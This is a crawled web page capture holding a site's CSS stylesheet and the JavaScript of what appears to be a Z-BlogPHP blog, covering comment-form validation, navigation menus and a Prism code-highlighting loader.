.banner .swiper-slide img {display:block;width:100%;height:auto;}
.showcase {margin:0 auto 20px;}
.showcase-info {margin-left:430px;}
.showcase-info h1 {font-size:20px;margin:0;border-bottom:1px dashed #ddd;padding-bottom:15px;}
.showcase-info p {margin:15px 0 0;color:#666;line-height:1.8;}
.showcase-info .tel {margin-top:15px;}
.showcase-info .tel a {line-height:42px;color:#fff;display:inline-block;width:120px;text-align:center;border-radius:5px;background-color:#258C44;}
.pc-slide {float:left;width:300px;}
.pc-slide .view{display: block;padding-bottom: 75%;position: relative;}
.pc-slide img {    max-width: 400px;
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    object-fit: cover;
    transition: all .5s;}
.view .swiper-slide .imgauto {width:100%;height:300px;line-height:300px;}
.view .swiper-container {width:100%;}
.preview {width:100%;margin-top:10px;position:relative;}
.preview .swiper-container {margin:0 30px;}
.preview .swiper-slide .imgauto {height:80px;border:1px solid #ddd;text-align:center;cursor:pointer;position:relative;}
.preview .swiper-slide .imgauto img {max-width:100%;max-height:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}
.preview .arrow-left {background:url(../image/feel3.png) no-repeat left top;position:absolute;left:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:10;}
.preview .arrow-right {background:url(../image/feel4.png) no-repeat left bottom;position:absolute;right:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:10;}
.preview img {padding:1px;}
.preview .active-nav .imgauto {border:1px solid #258C44;}
div.zoomDiv {z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size:0;}
div.zoomMask {position:absolute;background:url(../image/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1;}
.sou {padding:15px 0;background-color:#f5f5f5;}
.sou .hot {float:left;padding:5px 0;}
.sou .hot a {margin-right:10px;}
.sou .hot strong {color:#258C44;}
.sou .hform {float:right;}
.sou .hform input {float:left;font-size:12px;border:1px solid #eee;padding:6px 12px;line-height:16px;width:210px;}
.sou .hform button {border:0;border-bottom:1px solid transparent;padding:0;float:left;cursor:pointer;outline:none;width:49px;height:30px;background:#258C44;color:#fff;}
.link {padding:20px 0;}
.link h4 {border-bottom:1px solid #ddd;margin:0;font-size:18px;color:#258C44;padding-bottom:15px;}
.link h4 small {text-transform:uppercase;font-size:16px;font-weight:normal;color:#999;}
.link ul {margin-left:-20px;}
.link li {float:left;margin-left:20px;margin-top:20px;}
.section {padding:50px 0;}
.section-title {margin-bottom:40px;text-align:center;font-size:24px;}
.section-title i {display:block;border-bottom:1px solid #eee;margin-top:10px;}
.section-title i:after {display:block;height:2px;width:70px;content:'';background-color:#f58c53;margin:0 auto -1px;}
.section-title small {display:block;margin-top:10px;font-size:12px;text-transform:uppercase;}
.section-title p {margin:10px auto 0;font-size:14px;color:#777;max-width:80%;}
.list-1 {margin:-20px 0 0 -20px;}
.list-1 li {float:left;width:25%;}
.list-1 li a {display:block;margin:20px 0 0 20px;-webkit-box-shadow:0 0 8px #dbdbdb;box-shadow:0 0 8px #dbdbdb;-webkit-transition:all 0.5s;transition:all 0.5s;border:2px solid #fff;background-color:#fff;}

.list-1 li .text {text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:8px;background-color:#258C44;color:#fff;}
.list-1 li a:hover {border-color:#258C44;}
.list-1 li a:hover .img-center img {-webkit-transform:scale(1.1);transform:scale(1.1);}
.list-1-1 li {width:33.333333%;}
.in-prd-cate {float:left;width:240px;}
.in-prd-cate h3 {margin-top:10px;margin-bottom:10px;line-height:60px;text-align:center;background:url(../image/jiao.png) no-repeat right 0 #258C44;color:#fff;font-size:20px;font-weight:bold;}
.in-prd-cate dl {margin:0;border:1px solid #ddd;padding:0 10px 10px;}
.in-prd-cate dt {margin-bottom:10px;line-height:60px;text-align:center;background:url(../image/jiao.png) no-repeat right 0 #258C44;color:#fff;font-size:20px;font-weight:bold;}
.in-prd-cate dd {margin:0;}
.in-prd-cate dd a {display:block;padding:10px 15px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;background-color:#f1f1f1;margin-top:5px;}
.in-prd-cate dd a:hover {background-color:#258C44;color:#fff;}
.in-prd-con {float:right;width:890px;padding:20px;background-color:#f0f0f0;}
.in-prd-con .list-1 li {width:33.333333%;}

.in-about {margin:0;position: relative;}
.in-about dt {float:left;width:528px;}
.in-about dt img {max-height: 300px;}
.in-about .img-about {max-height: 300px;}

.in-about dd {margin-left:560px;}
.in-about dd p {margin:0;line-height:1.8;text-indent:2em;text-align:justify;max-height: 250px;overflow: hidden;}
.in-about dd .more {float:left;margin-top:15px;padding:5px 15px;border:1px solid #777;background-color:#777;color:#fff;-webkit-transition:all 0.5s;transition:all 0.5s;font-size:12px;}
.in-about dd .more:hover {background-color:#fff;color:#777;}
.bg1 {background-color:#258C44;color:#fff;}
.bg1 .section-title i {border-color:#3db361;}
.bg1 .section-title p {color:#fff;}
.list-2 {margin:-20px 0 0 -20px;}
.list-2 li {float:left;width:25%;}
.list-2 li a {display:block;margin:20px 0 0 20px;-webkit-box-shadow:0 0 5px #999;box-shadow:0 0 5px #999;border-radius:5px;border:5px solid #fff;-webkit-transition:all 0.5s;transition:all 0.5s;}

.list-2 li .text {text-align:center;background-color:#f7f7f7;padding:10px;}
.list-2 li .text p {margin:0;color:#666;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.list-2 li a:hover {border-color:#258C44;}
.list-2 li a:hover .img-center img {-webkit-transform:scale(1.1);transform:scale(1.1);}
.in-news {width:580px;}
.in-news .tit {background:url(../image/c6t.png) repeat-x bottom;padding-bottom:30px;margin-bottom:20px;font-size:0;}
.in-news .tit span {line-height:1;border-left:4px solid #258C44;display:inline-block;padding-left:15px;font-weight:bold;font-size:20px;}
.in-news .tit small {color:#999;text-transform:uppercase;font-size:14px;padding-left:10px;}
.in-news .tit .more {float:right;font-size:14px;background:url(../image/iconmore.png) no-repeat right center;padding-right:15px;}
.in-news-left {float:left;}
.in-news-right {float:right;}
.list-3 li {border-bottom:1px dashed #a7a7a7;}
.list-3 li a {display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:40px;background:url(../image/dian.png) no-repeat 0 center;padding-left:25px;}
.list-3 li span {float:right;color:#999;}
.footer {background-color:#258C44;color:#fff;padding:20px 0;margin-top:5px;text-align:center;font-size:14px;}
.footer a {color:#fff;}
.footer-link {margin-bottom:30px;font-size:0;padding:30px 0 20px;border-bottom:1px solid #2ead54;text-align:center;}
.footer-link a {display:inline-block;vertical-align:middle;font-size:14px;margin:0 20px;}
.footer-link span {color:#294a72;padding:0 20px;}
.footer-logo {float:left;margin-right:30px;padding:10px 0;height:80px;line-height:80px;}
.footer-info {float:left;line-height:1.8;}
.footer-info p {margin:0;}
.footer-ewm {float:right;width:220px;}
.footer-ewm img {width:120px;}
.footer-ewm p {text-align:center;margin:10px 0 0;}
.banner-sub {height:150px;background:no-repeat center / cover;}
.position {padding:20px 0;background-color:#f1f1f1;}
.position span {padding-left:5px;}
.ct2-sd {float:left;width:240px;}
.ct2-mn {float:right;width:930px;}
.panel-sd {margin-bottom:20px;background-color:#f6f6f6;}
.panel-sd:last-child {margin-bottom:0;}
.panel-sd .tit {text-align:center;color:#fff;font-size:20px;background-color:#258C44;padding:15px 0;}
.panel-sd .tit span {display:block;text-transform:uppercase;font-size:14px;color:#fff;}
.lanmu li {border-bottom:1px dotted #ddd;}
.lanmu li:last-child {border-bottom:0;}
.lanmu li>a {display:block;line-height:44px;padding:0 0 0 25px;}
.lanmu li .arr {float:right;height:45px;width:40px;position:relative;cursor:pointer;}
.lanmu li .arr:after {content:'';border-top:2px solid #ccc;border-left:2px solid #ccc;-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(135deg);transform:rotate(135deg);right:15px;}
.lanmu-box {display:none;}
.lanmu-box p {margin:0;border-top:1px dotted #ddd;padding-left:15px;}
.lanmu-box p a {padding:0 25px;display:block;line-height:40px;}
.lanmu-box p a.on {color:#258C44;}
.lanmu li>a:hover,.lanmu li.active>a {color:#258C44;font-weight:bold;}
.lanmu li.open .lanmu-box {display:block;}
.lanmu li.open .arr:after {-webkit-transform:rotate(225deg);transform:rotate(225deg);}
.list-7 {padding:15px;}
.list-7 li a {display:block;line-height:26px;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-bottom:1px #e6e6e6 solid;padding-bottom:3px;margin-bottom:3px;}
.list-7 li span {display:inline-block;vertical-align:top;width:20px;line-height:20px;text-align:center;background-color:#999;color:#fff;margin-top:3px;margin-right:5px;-webkit-transform:scale(0.8);transform:scale(0.8);}
.list-7 li:nth-of-type(1) span,.list-7 li:nth-of-type(2) span,.list-7 li:nth-of-type(3) span {background-color:#258C44;}
.list-4 li {border-bottom:1px solid #ddd;padding-bottom:20px;margin-bottom:20px;}
.list-4 li a {display:block;overflow:hidden;}
.list-4 li .img-list {float:right;width:165px;}
.list-4 li .date {float:left;border-right:3px solid #e3e1e2;color:#999;font-size:12px;text-align:center;padding:24px 0;width:130px;}
.list-4 li .date span {display:block;font-size:45px;line-height:1;margin-bottom:10px;}
.list-4 li .text {margin:0 195px 0 160px;-webkit-transition:all 0.5s;transition:all 0.5s;}
.list-4 li .text h4 {margin:0;font-size:18px;}
.list-4 li .text p {margin:15px 0 0;color:#888;line-height:1.8;}
.list-4 li a:hover .img-center img {-webkit-transform:scale(1.1);transform:scale(1.1);}
.list-4 li a:hover .text {-webkit-transform:translateX(10px);transform:translateX(10px);}
.content-title {margin-bottom:20px;text-align:center;}
.content-title h1 {font-size:22px;margin:0;}
.content-title p {margin:15px 0 0;font-size:12px;color:#999;border-top:1px dashed #ddd;padding-top:15px;}
.content-title p span {padding:0 10px;display:inline-block;}
.content-body {line-height:1.8;}
.content-body img {max-width:100% !important;height:auto !important;}
.content-exp {padding:10px 15px;font-size:12px;background-color:#f5f5f5;margin-top:20px;border-radius:5px;}
.content-exp li {line-height:2;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.contact {font-size:16px;color:#888;}
.contact p {margin-top:0;}
.map {height:400px;}
.dates li {font-size:14px;margin:20px 0;}
.dates li span {float:right;}
@media screen and (max-width:767px) {body {min-width:320px;padding-top:50px;padding-bottom:50px;}
.container {width:auto;}
#message .m-content .m-message {width:90%;padding:20px;}
.kf {display:none;}
.header {padding:10px 0;position:fixed;z-index:10;width:100%;top:0;left:0;-webkit-box-shadow:0 0 10px #ddd;box-shadow:0 0 10px #ddd;}
.header .topbar,.header .text,.header .tel {display:none;}
.header .logo {height:50px;line-height:30px;float:none;padding:0;}
.header .nav {margin:10px 0 -10px;text-align:left;display:none;background:transparent;border-bottom:0;}
.header .nav ul {margin:0 -15px;}
.header .nav li {display:block;margin:0;border-top:1px solid #eee;background:none;}
.header .nav li a {line-height:40px;padding:0 15px;color:#333;}
.header .nav li .arr {display:block;}
.header .nav li.active a,.header .nav li.open a,.header .nav li a:hover {background-color:transparent;color:#258C44;}
.header .nav li.open .arr:after {border-color:#258C44;-webkit-transform:rotate(225deg);transform:rotate(225deg);}
.header .nav .dropdown-box {position:static;background-color:#f5f5f5;min-width:auto;text-align:left;}
.header .nav .dropdown-box a {color:#333 !important;border-top:1px dotted #ddd;padding:0 15px;line-height:40px;background-color:transparent !important;border-bottom:0;}
.header .nav .dropdown-box a:hover {background-color:transparent !important;}
.menu-btn {display:block;}
.banner .swiper-slide {height:200px;}
.in-news {padding-bottom:30px;}
.pc-slide {float:none;width:auto;margin-bottom:16px;}
.showcase-info {margin:20px 0 0;}
.showcase-info h1 {padding-bottom:10px;}
.showcase-info p {margin-top:10px;}
.sou {padding:0;}
.sou .container {padding:0;}
.sou .hot {display:none;}
.sou .hform {float:none;position:relative;}
.sou .hform input {font-size:14px;border-color:transparent;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:20px;padding:9px 60px 9px 15px;border-radius:0;background-color:#f5f5f5;}
.sou .hform button {position:absolute;right:0;top:0;width:50px;height:40px;font-size:14px;}
.section {padding:30px 0;}
.section-title {font-size:20px;margin-bottom:20px;}
.section-title small {font-size:12px;}
.section-title p {max-width:none;}
.list-1,.list-2 {margin:-10px 0 0 -10px;}
.list-1 li,.list-2 li {width:50%;}
.list-1 li a,.list-2 li a {margin:10px 0 0 10px;}

.in-prd-cate {display:none;}
.in-prd-con {float:none;width:auto;background-color:transparent;padding:0;}
.in-prd-con .list-1 li {width:50%;}

.in-about dt {float:none;width:auto;}
.in-about dd {margin:20px 0 0;}
.in-choose-left,.in-choose-right {float:none;}
.in-choose {width:auto;}
.in-choose dl {background-size:30px auto;margin:0 0 20px;padding-left:40px;}
.in-choose dt {padding-top:0;font-size:18px;}
.in-choose dd {padding-left:20px;}
.in-choose .img-center {display:none;}
.in-choose-right dl {margin:20px 0 0;}

.in-news-left,.in-news-right {float:none;}
.in-news {width:auto;}
.in-news .tit {margin-bottom:10px;padding-bottom:20px;}
.in-news .tit span {font-size:18px;}
.in-news .tit small {font-size:12px;}
.in-news .tit .more {font-size:12px;}
.list-3 li span {font-size:12px;}
.footer {padding:30px 0;}
.footer-logo {display:none;}
.footer-ewm {float:none;width:auto;margin-top:20px;}
.footer-info {float:none;font-size:12px;text-align:center;}
.footer-link {display:none;}
.pagination a {margin-right:6px;padding:2px 8px;}
.pagination p {margin-right:6px;padding:2px 8px;}
.position {padding:10px 0;font-size:12px;}
.position span {padding-left:15px;background-size:auto 15px;}
.banner-sub {height:150px;}
.ct2-sd {display:none;}
.ct2-mn {float:none;width:auto;}
.list-4 li {padding-bottom:15px;margin-bottom:15px;}
.list-4 li .img-center {display:none;}
.list-4 li .date {width:60px;text-align:left;padding:0;}
.list-4 li .date span {font-size:30px;}
.list-4 li .text {margin:0 0 0 80px;}
.list-4 li .text h4 {font-size:14px;}
.list-4 li .text p {font-size:12px;margin-top:10px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
.content-title {margin-bottom:15px;}
.content-title p {margin-top:10px;padding-top:10px;}
.content-title p span {padding:0 5px;}
.content-exp {margin-top:15px;}
.panel-sd .tit {font-size:18px;padding:10px 0;}
.panel-sd .tit span {font-size:12px;}
.contact {font-size:14px;}
.map {height:300px;}
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://jkfei.com/zb_system/script/c_html_js_add.php
body_size: 2251
content:
var zbpConfig = {
    bloghost: "http://jkfei.com/",
    blogversion: "173430",
    ajaxurl: "http://jkfei.com/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "名称不能为空或格式不正确",
            29: "邮箱格式不正确，可能过长或为空",
            46: "评论内容不能为空或过长"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[^\s　]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t; 
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};
var zbp = new ZBP(zbpConfig);

var bloghost = zbp.options.bloghost;
var cookiespath = zbp.options.cookiepath;
var ajaxurl = zbp.options.ajaxurl;
var lang_comment_name_error = zbp.options.lang.error[72];
var lang_comment_email_error = zbp.options.lang.error[29];
var lang_comment_content_error = zbp.options.lang.error[46];

$(function () {

    zbp.cookie.set("timezone", (new Date().getTimezoneOffset()/60)*(-1));
    var $cpLogin = $(".cp-login").find("a");
    var $cpVrs = $(".cp-vrs").find("a");
    var $addinfo = zbp.cookie.get("addinfo");
    if (!$addinfo){
        return ;
    }
    $addinfo = JSON.parse($addinfo);

    if ($addinfo.chkadmin){
        $(".cp-hello").html("欢迎 " + $addinfo.useralias + " (" + $addinfo.levelname  + ")");
        $cpLogin.html("后台管理");
    }

    if($addinfo.chkarticle){
        $cpVrs.html("新建文章");
        $cpVrs.attr("href", zbp.options.bloghost + "zb_system/cmd.php?act=ArticleEdt");
    }
});
$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "访客"){
    zbp.userinfo.output();
  }
});
console.log.apply(console, ['%c %c %c %c　★ 豫唐AI主题 ★  %c  %c %c    %c ❤ %c❤ %c❤','background:#8783e1;padding:2px 0;font-size:12px;font-family:"Microsoft YaHei";margin:5px 0;','background:#9d99f6;padding:2px 0;font-size:12px;font-family:"Microsoft YaHei";margin:5px 0;','background:#aeabf4;padding:2px 0;font-size:12px;font-family:"Microsoft YaHei";','color:#8783e1;padding:2px 0;background:#ecebff;font-size:12px;font-family:"Microsoft YaHei";','background:#aeabf4;padding:2px 0;font-size:12px;font-family:"Microsoft YaHei";','background:#aeabf4;padding:2px 0;font-size:12px;font-family:"Microsoft YaHei";','color:#8783e1;text-decoration:none;padding:2px 0;font-size:12px;font-family:"Microsoft YaHei";','color:#8783e1;background:#fff; padding:2px 0;font-size:12px;','color:#8783e1;background:#fff; padding:2px 0;font-size:12px;','color:#8783e1;background:#fff; padding:2px 0;font-size:12px;']);$(document).ready(function() {
        var s = document.location;
        var ss = $(".ytecn_ai_gxcfa-nav a:eq(1)").attr("href");
        var sss = $(".ytecn_ai_gxcfa-nav a:eq(2)").attr("href");
        $("#divNavBar a").each(function() {
          if (this.href == s.toString().split("#")[0] || this.href == ss || this.href == sss) {
            $(this).addClass("on")
            $(this).parent().addClass("zon");
            return false
          }
        })
    })
    $(function () {
        new WOW().init();
        $(".menu-btn").on("click", function () {
            $(".header").find(".nav").toggle();
        });
        $(".nav-btn").on("click", function () {
            $(".header").find(".nav").toggle();
        });
        $(".sc-btn").on("click", function () {
            $(".header").find(".sc-form").toggle();
        });
        if ($(window).width() > 991) {
            $(".dropdown").hover(function () {
                $(this).addClass("open");
            }, function () {
                $(this).removeClass("open");
            });
        } else {
            $(".dropdown").find(".arr").on("click", function () {
                $(this).parent().toggleClass("open");
            });
        }
        $(".lanmu").find(".arr").on("click", function () {
            $(this).parent().toggleClass("open");
        });
    });
document.writeln("<script src='http://jkfei.com/zb_users/plugin/UEditor/third-party/prism/prism.js' type='text/javascript'><\/script><link rel='stylesheet' type='text/css' href='http://jkfei.com/zb_users/plugin/UEditor/third-party/prism/prism.css'/>");$(function(){var compatibility={as3:"actionscript","c#":"csharp",delphi:"pascal",html:"markup",xml:"markup",vb:"basic",js:"javascript",plain:"markdown",pl:"perl",ps:"powershell"};var runFunction=function(doms,callback){doms.each(function(index,unwrappedDom){var dom=$(unwrappedDom);var codeDom=$("<code>");if(callback)callback(dom);var languageClass="prism-language-"+function(classObject){if(classObject===null)return"markdown";var className=classObject[1];return compatibility[className]?compatibility[className]:className}(dom.attr("class").match(/prism-language-([0-9a-zA-Z]+)/));codeDom.html(dom.html()).addClass("prism-line-numbers").addClass(languageClass);dom.html("").addClass(languageClass).append(codeDom)})};runFunction($("pre.prism-highlight"));runFunction($('pre[class*="brush:"]'),function(preDom){var original;if((original=preDom.attr("class").match(/brush:([a-zA-Z0-9\#]+);/))!==null){preDom.get(0).className="prism-highlight prism-language-"+original[1]}});Prism.highlightAll()});
